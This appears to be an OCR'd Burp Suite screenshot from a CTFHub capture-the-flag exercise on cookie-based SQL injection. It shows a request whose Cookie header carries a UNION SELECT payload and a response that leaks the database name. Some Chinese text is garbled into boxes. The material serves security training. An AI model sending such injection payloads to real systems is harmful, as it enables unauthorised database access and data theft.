 Send Cancel < ▼ > ▼ Target: http://challenge-40986a7ba99
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: challenge-40986a7ba9926439.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=-1 union select 1, database(); hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n ≡
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=-1 union select 1, database()
</code>
</br>
ID: 1</br>
Data: sqli
</div>
30 </div>
31 </body>
32 </html>